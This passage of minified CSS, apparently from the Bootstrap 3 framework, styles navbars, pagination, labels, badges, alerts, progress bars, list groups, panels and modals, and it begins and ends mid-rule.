.dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#080808;color:#fff}@media(max-width:991px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:15px;padding-right:15px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px 